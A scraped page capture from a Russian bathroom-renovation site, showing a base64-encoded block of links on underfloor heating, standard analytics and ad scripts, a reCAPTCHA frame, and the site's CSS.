                <script>document.write(base64_decode('[base64]/[base64]/Qu9C40YLQutC+0Lk6INGG0LXQvdCwINC30LAg0L7QtNC40L0g0LrQstCw0LTRgNCw0YLQvdGL0Lkg0LzQtdGC0YAg0LrQu9Cw0LTQutC4INC4INGC0LXRhdC90L7Qu9C+0LPQuNGPINC/[base64]/0LvRi9C1INGN0LvQtdC60YLRgNC40YfQtdGB0LrQuNC1INC/0L7Qu9GLINC/0L7QtCDQutCw0YTQtdC70YzQvdGD0Y4g0L/Qu9C40YLQutGDLCDQutCw0LrQuNC1INC70YPRh9GI0LU/PC9kaXY+PHA+0JrQsNC60L7QuSDRjdC70LXQutGC0YDQuNGH0LXRgdC60LjQuSDRgtGR0L/Qu9GL0Lkg0L/QvtC7INCy0YvQsdGA0LDRgtGMINC/0L7QtCDQutCw0YTQtdC70YzQvdGD0Y4g0L/Qu9C40YLQutGDLCDQutCw0LrQvtC80YMg0LHRgNC10L3QtNGDINC+0YLQtNCw0YLRjCDQv9GA0LXQtNC/0L7Rh9GC0LXQvdC40LU/[base64]/Qu9GL0Lkg0L/QvtC7INGB0LLQvtC40LzQuCDRgNGD0LrQsNC80Lg6INC80L7QvdGC0LDQtiwg0LLQuNC00LXQvjwvZGl2PjxwPtCn0YLQviDRgdC+0LHQvtC5INC/0YDQtdC00YHRgtCw0LLQu9GP0LXRgiDRgdC40YHRgtC10LzQsCDRgtC10L/Qu9C+0LPQviDQstC+0LTRj9C90L7Qs9C+INC/[base64]/0L7Qu9CwINC/0L7QtCDQv9C70LjRgtC60YM6INGB0L7QstC10YLRiyDQv9C+INGD0LrQu9Cw0LTQutC1INC4INCy0LjQtNC10L48L2Rpdj48cD7QmtCw0Log0YPQutC70LDQtNGL0LLQsNGC0Ywg0YLQtdC/0LvRi9C5INC/0L7QuyDQv9C+0LQg0L/Qu9C40YLQutGDLCDQstC40LTQtdC+INGD0YDQvtC60Lgg0L/QviDRg9C60LvQsNC00LrQtSDQuCDRgdC+0LLQtdGC0Ysg0Y3QutGB0L/QtdGA0YLQvtCyINC/[base64]/Qu9C+0LPQviDQv9C+0LvQsCDRgdCy0L7QuNC80Lgg0YDRg9C60LDQvNC4PC9kaXY+PHA+0JrQsNC6INGB0LTQtdC70LDRgtGMINC60L7Qu9C70LXQutGC0L7RgCDQtNC70Y8g0YLQtdC/0LvQvtCz0L4g0L/[base64]/Qu9C+0LPQviDQv9C+0LvQsCDRgdCy0L7QuNC80Lgg0YDRg9C60LDQvNC4PC9kaXY+PHA+0JrQsNC6INGB0L7QsdGA0LDRgtGMINGB0LzQtdGB0LjRgtC10LvRjNC90YvQuSDRg9C30LXQuyDQtNC70Y8g0YLRkdC/0LvQvtCz0L4g0L/QvtC70LAg0YHQstC+0LjQvNC4INGA0YPQutCw0LzQuDog0L7RgdC+0LHQtdC90L3QvtGB0YLQuCDRg9C30LvQsCwg0LjQvdGB0YLRgNGD0LrRhtC40Lgg0LTQu9GPINGB0LHQvtGA0LrQuCDQuCDRgdC+0LLQtdGC0Ys8L3A+PC9hPjwvZGl2PjwvZGl2Pg=='));</script>
                <div class="clearfix"></div>
      </div>
    </div>

    <div class="clearfix"></div>
		
		    <div class="before-footer"><!-- Yandex.RTB R-A-187096-14 -->
<div id="yandex_rtb_R-A-187096-14"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-187096-14",
                renderTo: "yandex_rtb_R-A-187096-14",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Ванная комната вашей мечты</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li><a href="/reklama.html" rel="nofollow" title="Реклама на сайте">Реклама на сайте</a></li>
            <li class="soclist">
              <a href="https://vk.com/vanna.guru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
                                          <a href="https://twitter.com/VannaGuru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/53634571436270" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet--></span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@vanna.guru" rel="nofollow">info@vanna.guru</a></div>
          <div class="arcl">Проект компании <a href="http://rabbit.click" alt="Rabbit.click" title="Интренет-издательство Rabbit.click" rel="nofollow" target="blank"><i class="rclicklogo"></i></a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>

    <script src="https://yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=1.2"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
    <!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter32047731 = new Ya.Metrika({ id:32047731, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/32047731" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
<script> 
  $(document).ready(function(){page.init();});
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-66525019-1', 'auto');
  ga('send', 'pageview');
  function z_onReady() {  }
</script>
<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-zDyay33XHWyRQ8hw3p3QQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769021825866');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vanna.guru/c/main.css?v=1.4
body_size: 11497
content:
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video {margin: 0; padding: 0; border: 0; font-size: 100%; font-style: normal; vertical-align: baseline; outline:0; font-weight: normal;}
html {background: #FFF;}
.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;} .clearfix:after {clear: both;} .clearfix {*zoom: 1;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}
body {font-size: 16px; line-height: 28px; font-family: 'Open Sans', sans-serif; min-width: 200px;}
i, cite, em, var, address, dfn {font-style: italic;}
b, strong {font-weight: bold;}

a {color: #0270cf;} a:hover {color: #80b0d9;}

header {display: block;color: #fff;width: 100%;z-index:100;}
header nav {display: block;background: #161616;box-shadow: 2px 2px 10px 2px rgba(0,0,0,0.3);margin: 0 -10px;position: relative;}
header nav:before {content: ""; display: block; width: 0px; height: 0px; position: absolute; left: 0; bottom: -10px; border-right: solid 10px #000; border-bottom: solid 10px transparent;}
header nav:after {content: ""; display: block; width: 0px; height: 0px; position: absolute; right: 0; bottom: -10px; border-left: solid 10px #000; border-bottom: solid 10px transparent;}
header ul.topmenu {list-style: none; font-family: Ubuntu,sans-serif; text-transform: uppercase; font-size: 15px; margin: 0 auto; padding: 0 20px; box-sizing:border-box;}
header ul.topmenu > li {display: inline-block; padding: 0px 10px; margin: 0 0; line-height: 37px; border-bottom: 3px solid transparent;}
header ul.topmenu > li a {color: #fff; text-decoration: none;}
header ul.topmenu > li > ul > li > a {color: #f7941e; text-decoration: none; text-transform: none}
header ul.topmenu > li > ul > li > a:hover {text-decoration: underline;}
header ul.topmenu > li:nth-child(1) {border-color: #f7941e;}
header ul.topmenu > li:nth-child(1):hover > a, header ul.topmenu > li.active:nth-child(1) > a {color: #f7941e;}
header ul.topmenu > li:nth-child(2) {border-color: #ffcd00;}
header ul.topmenu > li:nth-child(2):hover > a, header ul.topmenu > li.active:nth-child(2) > a {color: #ffcd00;}
header ul.topmenu > li:nth-child(3), header ul.topmenu > li:nth-child(6) {border-color: #00aeef;}

header ul.topmenu > li:nth-child(3):hover, 
header ul.topmenu > li:nth-child(6):hover > a, 
header ul.topmenu > li.active:nth-child(3) > a, 
header ul.topmenu > li.active:nth-child(6) > a {
	color: #00aeef;
}

header ul.topmenu > li:nth-child(4) {border-color: #00a651;}

header ul.topmenu > li:nth-child(4):hover a, header ul.topmenu > li.active:nth-child(4) > a {color: #00a651;}
header ul.topmenu > li:nth-child(5), header ul.topmenu > li:nth-child(7) {border-color: #ed145b;}

header ul.topmenu > li:nth-child(5):hover, 
header ul.topmenu > li:nth-child(7):hover, 
header ul.topmenu > li.active:nth-child(5) > a,
header ul.topmenu > li.active:nth-child(7) > a {
	color: #ed145b;
}

.topmenu > li > .sub-menu {
	margin: 3px 0 0 -10px;
	display: none;
	position: absolute;
	z-index: 9999;
	background: #fff;
	width: 300px;
	padding: 20px;
	box-shadow: 0px 10px 50px -5px rgba(0,0,0,0.2);
	list-style: none;
}

.topmenu > li:hover > .sub-menu {
	display: block;
}

.topmenu > li > .sub-menu > li {
	margin: 0;
	line-height: 28px;
}

#menu-secondary {
	margin-bottom: 30px;
}

header a.logo {display: block; margin: 20px 0; width: 353px; height: 64px; background: url(/i/logo.png);}
body.sticky header a.logo {float: left; z-index:100; position: relative; background: url(/i/logo.png) -130px -100px; width: 122px; height: 25px; margin: 6px 10px 0 0;}

body.sticky header {height: 35px; position: fixed; z-index: 1000; line-height: 35px;}
body.sticky header nav {height: 37px;}
body.sticky header nav > ul {overflow: hidden; height: 37px;}
body.sticky header ul.topmenu > li {line-height: 32px; font-size: 12px; }
body .stickyheight {height: 114px; display: none;}
body.sticky .stickyheight {display: block;}

div.icon {display: none;}

.breadcrumbs {font-size: 11px; margin: -10px -10px 0 -30px;  padding-lefT: 20px;}
.breadcrumbs ul {margin: 0; list-style: none; padding:0;}
.breadcrumbs ul li {margin: 0 0px; padding: 0; display: inline-block;}
.breadcrumbs ul li a {color: #acc0b7;}
.breadcrumbs ul li:after {content: "/"; color: #aaa; margin: 0 10px; display: inline-block;}
.breadcrumbs ul li:last-child:after {display: none;}

ins {overflow: hidden;}
.width {max-width: 1150px; margin: 0 auto; padding: 0 20px; box-sizing:border-box; }
.content {z-index:1; box-shadow: 1px 1px 10px 2px rgba(0,0,0,0.3); padding: 10px 30px; margin: 0 0px; box-sizing:border-box;}

footer {display: block; font-size: 13px; background: #161616; color: #fff; padding: 20px 0 20px 0; overflow: hidden;}
footer .l0 {font-size: 11px; line-height: 15px; border: solid 1px transparent;}
footer .l0 i.rclicklogo {display:inline-block; width: 90px; height: 22px; background: url(/i/logo.png) 0px -120px; margin: -7px 0 0 0px; vertical-align: middle;}
footer .l0 i {font-style: normal; margin-left: 0;}
footer span.logo {display: inline-block; background: url(/i/logo.png) -130px -100px; width: 136px; height: 25px; vertical-align: middle;}

footer .arcl {margin-top: 15px;}
footer a {color: #eee;}
footer a:hover {color: #fff;}
footer ul {margin: 0 0;}
footer li {margin: 0 0;}

footer .copy {margin: 10px 0;}
footer .aboutcopy {margin: 10px 0 10px ; font-size: 10px; color: #EEE; line-height: 12px;}
footer .aboutadv {margin: 10px 0; font-size: 12px; color: #fff; line-height: 15px;}

.soc {margin-top: 10px; display: inline-block; vertical-align: middle; width: 24px; height: 24px; background: url(/i/logo.png) no-repeat; border-radius: 4px; opacity: 0.8;}
.soc.vk {background-position: 0 -143px;}
.soc.fb {background-position: -25px -143px;}
.soc.gp {background-position: -50px -143px;}
.soc.tw {background-position: -75px -143px;}
.soc.ok {background-position: -125px -143px;}
span.soc img {width: 24px; height: 24px;border-radius: 2px;}

footer .maincol {float: right; width: 300px; margin: 0px 0 0 20px; border-left: solid 1px #393939; padding: 15px 0 20px 40px;}
footer .maincol ul {list-style: none; margin: 0 0 0 10px;}
footer .maincol ul li {margin: 0; line-height: 19px; font-size: 12px;}
footer .maincol ul li a {text-decoration: none;}
footer .maincol ul li a:hover {color: #fff; text-decoration: underline;}
footer .maincol ul li:before {content: ""; width: 10px; height: 1px; background: #fff; margin: 0 6px 0 -12px; display: inline-block; vertical-align: middle;}
footer .maincol ul li.soclist:before {display: none;}
footer .maincol p {margin: 0 0; font-size: 10px; color: #aaa;}

.sidebar {width: 320px; float: right;}
.sidebar .header {margin: 30px 0 20px;}
.contentcol {margin: 0 330px 0 0;}
.sidebar ul.menu {list-style: none; margin: 0; font-family: Ubuntu, sans-serif;}
.sidebar ul.menu li {margin: 0 0 0 20px;}
.sidebar ul.menu li:before {display: inline-block; width: 13px; height: 1px; background: #666; content:""; vertical-align: middle; margin: 0 7px 0 -20px;}
.sidebar ul.menu>li>ul {margin: 5px 0 5px 0px; font-size: 14px; line-height: 16px; list-style: none;}
.sidebar ul.menu>li>ul li {margin-top: 8px;}
.sidebar ul.menu li.active:before {display: none;}
.sidebar ul.menu li.active {border-left: solid 5px #E0EBCD; margin-left: 0px; padding-left: 18px; padding-top: 5px; padding-bottom: 5px; background: #F9FFEF; border-left: solid 5px #9098AC; background: #E6F0FF;}
.sidebar ul.menu li:not(.active) .sub-menu {display: none}

.alignleft {float: left; margin: 10px 10px 10px 0;}
.alignright, li .alignleft {float: right; margin: 10px 0px 10px 10px;}

p {margin: 20px 0;}
ul, ol {margin: 20px 0;}
li {margin: 10px 10px 10px 30px;}
.accentgreen {
  background: #dff0d8;
  border-color: #d0e6be;
  color: #468847;
}
.accentred {
  background: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.accentblue {
  background: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
ul.accentgreen, ul.accentred, ul.accentblue,
ol.accentgreen, ol.accentred, ol.accentblue {
  padding: 10px 10px;
  margin: 10px 0;
  border-radius: 3px;
}

h1,h2,h3 {font-family: 'Roboto Condensed', sans-serif; margin: 0 0 20px 0;}
h1 {font-size: 40px; line-height: 130%; margin-top: 20px;}
.sitmaphtml h1, .rubric h1 {margin-left: 0;}
.sitmaphtml ul {margin: 10px 0; font-size: 14px;}
.sitmaphtml ul li.rubric>a {font-size: 16px; font-weight: bold;}
.sitmaphtml ul li {margin: 5px 0 0 30px;}

h2 {font-size: 36px; margin-top: 20px;}
h3 {font-size: 30px; margin-top: 20px;}
h2, h3, h4 {padding: 4px 10px; line-height: 130%; margin-right: -100px; clear: left;}
h2 {color: #e4495b; border-bottom: solid 1px rgba(0,0,0,0.06); clear: left;}


h2:first-of-type {clear: none;}

.rubric .articleinlist {clear: left; margin: 20px 0 30px; overflow: hidden;}
.rubric .articleinlist a.mainlink {font-size: 28px; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em;}
.rubric .articleinlist .artpreview {margin: 5px 0;}
.rubric .articleinlist .img {width: 200px; float: left;}
.rubric .articleinlist .preview {margin-left: 220px;}
.rubric .articleinlist a.morelink {float: right; padding: 0px 0px 0 0; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; color: #000; text-decoration: none; font-size: 16px; text-decoration: underline;}
.rubric .articleinlist a.morelink:hover {color: #aaa;}

.article h1 {margin-top: 10px;}
ul.paginator {text-align: center;}
ul.paginator li {display: inline-block; padding: 5px 10px; margin: 10px 10px;}
ul.paginator li.active {background: #efefef;}

.article iframe {display: block; width:100%; height: 500px;}
.article img {cursor: pointer; max-width: 100% !important; height: auto}
.article blockquote {font-size: 18px; font-style: italic; margin: 30px 0 20px 0px; padding: 10px 0 10px 45px;}
.article blockquote:before {content: '«'; display: block; float: left; font-size: 120px; width: 50px; height: 20px; font-family: Georgia; line-height: 100px; margin: -50px 0 0 -70px; font-style: normal;}
.article blockquote p {font-style: italic;}

.article blockquote p:first-child {margin: 0px 0;}
.article blockquote p:last-child {margin: 0px 0;}
.article .afterheader {text-align: right; height: 25px;}
.yashare-auto-init:before {content: ""; font-size: 12px; font-style: italic; color: #48729e;}

.contents {margin: 0px 50% 10px 0%; font-size: 13px; padding: 10px 0px 10px 20px; border-left: solid 5px #E0EBCD;}
.contents .header {font-size: 22px; font-style: italic; margin: 0 0 15px 0;}
.contents ul {list-style: none; margin:0 0 0 10px; line-height: 18px;}
.contents ul>li>ul{margin-left: 20px;}
.contents ul li {margin: 5px 0 3px 15px;}
.contents li:before {content:""; background: #aaa; width: 10px; height: 1px; display: inline-block; vertical-align: middle; margin: 0 5px 0 -15px;}

.topshare {text-align: left; margin: -3px 0 0 -10px; min-width: 113px;}
h1 {margin-bottom: 0; line-height: 43px;}
.bottomsoclikes {display: inline-block; margin: 0 20px; padding: 3px 10px;}

.review {padding: 5px 20px; margin: 20px -10px; border-radius: 2px;}
.review p:first-child {margin-top: 10px;}
.review p:last-child {margin-bottom: 10px;}
.review .author {text-align: right; font-style: italic; background: rgba(0,0,0,0.05); margin: 0 -20px -5px; padding: 5px 20px; color: #000; font-family: 'Roboto Condensed', sans-serif; font-style: normal;}

.artfooter {border-top: solid 1px #ececec; border-bottom: solid 1px #ececec; margin: 20px 0; padding: 10px 10px; overflow: hidden; line-height: 24px;}
.artfooter .authorava {display: inline-block; vertical-align: middle; margin: 0 10px 0 0; border-radius: 40px;}                                                      
.artfooter .authorlink {display:inline-block; max-width: 140px; text-decoration: none; font-family: 'Roboto Condensed', sans-serif; color: #e4495b; font-size: 15px; letter-spacing: -0.045em; text-transform: uppercase;}
.artfooter .authorlink:hover {text-decoration: underline;}
body.sticky header .searchform {display: none;}
.searchform {float: right; width: 400px; margin: 10px 0 0 0;}
.avatar .imglink img {border-radius: 200px; border: solid 2px #eee;}
.avatar {width: 240px; float: left; margin: 20px 0;}

.article table {margin: 20px -20px; width: 100%; border-left: solid 2px #000;  border-collapse:collapse;}
.article table tr:first-child td {background: #eee; padding: 2px 4px;}
.article table td {padding: 2px 4px; font-size: 14px; margin: 0;}

.internalrate-container {display: inline-block; vertical-align: middle; float: right;  line-height: 24px;}
.internalrate { display: inline-block; vertical-align: middle; float: right;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;user-select: none;}
.internalrate:before {content: "РћС†РµРЅРєР°: "; font-size: 12px; font-style: italic; color: #48729e; margin: 0 7px 0 0; display: inline-block;}
.internalrate .value {font-size: 28px; font-family: Impact; color: #fff; font-weight: bold; display: inline-block; vertical-align: middle; background: #e65656; border-radius: 50%; padding: 10px; position: relative; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; user-select: none;}
.internalrate .value .inc, .internalrate .value .dec {cursor: pointer; position: absolute; left: 50%; font-size: 20px; font-weight: bold; vertical-align: middle; width: 20px; height: 20px; line-height:20px; text-align: center; margin-left: -10px; border-radius: 20px; display: none;}
.internalrate .value .inc {top: -12px; background: #000;}
.internalrate .value .dec {bottom: -12px; background: #000; }
.internalrate .value .inc:hover, .internalrate .value .dec:hover {background: #666;}
.internalrate .value:hover .inc, .internalrate .value:hover .dec {display: inline-block;}

.offlinecomments {margin: 20px 0;}
.offlinecomments .header {font-size: 26px;}
.offlinecomments .comment  {margin: 20px 0;}
.offlinecomments .comment .text {margin: 0 10px 10px 10px;}
.offlinecomments .comment .who {border-top: dotted 1px #000; border-bottom: solid 1px #000; padding:  4px 5px 4px 35px; font-size: 11px;}
.offlinecomments .comment .who img {vertical-align: middle; margin-right: 5px; display: inline-block; border-radius: 50%; margin-left: -30px; }

.askExpert {}
.askExpert .header {font-size: 18px; font-weight: bold; margin-bottom: 5px; margin-left: 20px; font-family: 'Roboto Condensed', sans-serif; font-size: 22px; letter-spacing: -0.04em; color: #000;}
.askExpert .who {font-size: 14px; margin: 5px 0 0px 0; border-bottom: solid 1px transparent; line-height: 20px; padding: 15px 0 20px 0;}
.askExpert .who a {font-family: 'Roboto Condensed', sans-serif; font-size: 20px; letter-spacing: -0.04em; color: #000; text-decoration: none;}
.askExpert .who a:hover {color: #e4495b;}
.askExpert .who .ava {width: 70px; float: left; margin: 10px 20px 10px 0px;}
.askExpert .who .ava img {border-radius: 50%; margin-top: -15px;}
.askExpert a.askExpert {font-family: 'Roboto Condensed', sans-serif; font-size: 16px; letter-spacing: -0.04em; color: #e4495b; display: block; margin-top: -20px;}

.authorpage {}
.authorpage h1 {margin: 10px 0 2px 0;}
.authorpage .author {margin: 10px 20px 10px 0px; clear: left; overflow: hidden;}
.authorpage .author a.top {font-size: 22px; display: block; color: #000;}
.authorpage .author a.morelink {font-size: 14px; display: block; color: #000; text-align: right; margin-right: 0px;}
.authorpage .title {color: #e00; font-style: italic; font-size: 18px;}
.authorpage .txtabout {margin: 10px 0; font-style: italic;}
.authorpage .txtabout p:first-child {margin-top: 0;}
.authorpage .txtabout p:last-child {margin-bottom: 0;}
.authorpage h2 {margin: 20px 0 10px;}
.authorpage  .alignleft {margin-right: 30px;}
.authorpage .artslist {}
.authorpage .artslist ul {list-style: none; margin: 10px 0 10px 20px; line-height: 26px;}
.authorpage .artslist ul li:before {display: inline-block; content: ""; width: 7px; height: 1px; background: #999; vertical-align: middle; margin: 0 7px 0 -12px; }
.authorpage .artslist ul li {margin: 0px 0; padding: 0 0 0 20px; font-size: 12px;}
.authorpage .artslist .hid {display: none;}
.authorpage .artslist .showall {display: block; font-size: 12px; margin: 0 0 0 45px;}

#colorbox #askFrm {margin: 20px 20px;}
form.askauthor {margin: 20px 0; border-left: solid 2px #eee; padding: 10px 10px; width: 500px; overflow: hidden;}
form.askauthor label {clear: left; display: inline-block;  width: 170px; font-size: 14px; color: #666;}
form.askauthor label.lft {vertical-align: top;}
form.askauthor input, form.askauthor textarea {margin: 5px 0; padding: 5px 10px; font-size: 16px; width: 300px;}
form.askauthor textarea {height: 200px; margin-left: -3px;}
form.askauthor button {padding: 10px 20px; float: right; margin: 0 5px 0 0; border-radius: 5px; border: solid 1px rgba(100,0,0,0.3); cursor: pointer;}
form .ready {color: #000; font-size: 22px; letter-spacing: -0.00em; width: 100%; text-align: center; margin: 50px auto;}

.blocklinks {margin: 0 0 20px 0;}
.blocklinks .header {font-size: 20px; font-family: 'Roboto Condensed', sans-serif; }
.blocklinks .links {overflow: hidden; width: 100%; line-height: 20px; display: flex; justify-content: space-between;}
.blocklinks .item {position: relative; display: block; height: 200px; width: 33%; background: #000 no-repeat center center; background-size: auto 100%; float: left; box-sizing:border-box; cursor: pointer;transition: background-size 0.2s ease-in;-moz-transition: background-size 0.2s ease-in;-web-kit-transition: background-size 0.2s ease-in;}
.blocklinks .item:last-child {margin-right: 0;}
.blocklinks .item a {background: rgba(0,0,0,0.5); display: inline-block; padding: 10px 10px; vertical-align: bottom; color: #fff; position: absolute; width: 100%; box-sizing:border-box; bottom: 0px; transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-web-kit-transition: all 0.2s ease-in}
.blocklinks .item:hover a {background: rgba(0,0,0,1); font-size: 17px; line-height: 24px;}
.blocklinks .item:hover {background-size: auto 130%;}

.fotorama  {margin: 20px 0;}
.rubric .big {display: none;}

.topbutton {width: 70px; height: 70px; background: #2d323d; position: fixed; bottom: 150px; display: none; font-size: 140px; padding: 20px 0 0 0; text-align: center; line-height: 100px; text-decoration: none; font-family: Georgia; box-sizing:border-box; overflow: hidden; color: #FFF; border-radius: 50%;}
a.topbutton:hover {color: #e74e0d}
.topbutton s {display: block; margin-left: 0px; margin-top: -105px; font-size: 50px; text-decoration: none;}

hr {width: 100%; background: #ff4f03; height: 1px; display: block; border: none; margin: 0;}
hr:after {width: 200px; background: #ff4f03; content: ""; height: 3px; display: block; margin: 10px 0 0px 0;}

.mainslider .fotorama {width: 100%; margin-top: 5px;}
.mainslider .fotorama {}
.mainslider .fotorama .slide {background: no-repeat center center; background-size: cover; width: 100%; height: 400px;}
.mainslider .fotorama .slide a {background: rgba(0,0,0,0.6); width: 100%; display: block; color: #FFF; font-family: 'Roboto Condensed', sans-serif; padding: 6px 10px; font-size: 23px; position: absolute; bottom: 0;}
.mainslider .fotorama .slide a:hover {color: #e4495b;}



.two {overflow: hidden;}
.two .col {float: left; width: 50%; box-sizing:border-box; padding-right: 20px;}
.two .col:last-child {padding-right: 0px; padding-lefT: 20px;}
.two .col h3 {margin: 0 0 0 -10px; color: #e4495b;}
.artlistwithava {}
.artlistwithava li {margin: 0 0 0 50px; font-size: 14px; list-style: none; line-height: 18px;}
.artlistwithava i {margin: 5px; padding: 0; width: 40px; height: 40px; display: inline-block; background: no-repeat center center; background-size: cover; vertical-align: middle; border-radius: 40px; box-shadow: 0px 0px 1px 2px rgba(0,0,0,0.1); margin-left: -50px; margin-right: 10px;}
.artlistwithava li a {display: inline-block; vertical-align: middle; color: #000; text-decoration: none;}
.artlistwithava li a:hover {text-decoration: underline;}
/* fotorama - galleryes*/
.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__html,.fotorama__img,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video iframe{position:absolute;width:100%;height:100%;top:0;right:0;left:0;bottom:0}.fotorama--fullscreen,.fotorama__img{max-width:99999px!important;max-height:99999px!important;min-width:0!important;min-height:0!important;border-radius:0!important;box-shadow:none!important;padding:0!important}.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama__spinner{position:absolute!important;top:50%!important;left:50%!important}.fotorama__wrap--css3 .fotorama__arr,.fotorama__wrap--css3 .fotorama__fullscreen-icon,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border,.fotorama__wrap--css3 .fotorama__video-close,.fotorama__wrap--css3 .fotorama__video-play{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__caption,.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before,.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__stage .fotorama__img,.fotorama__wrap--css3 .fotorama__stage__frame{-webkit-transform:translateZ(0);transform:translateZ(0)}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus,.fotorama__nav__frame{outline:0}.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after{content:'';border-radius:inherit;background-color:rgba(0,175,234,.5)}.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video 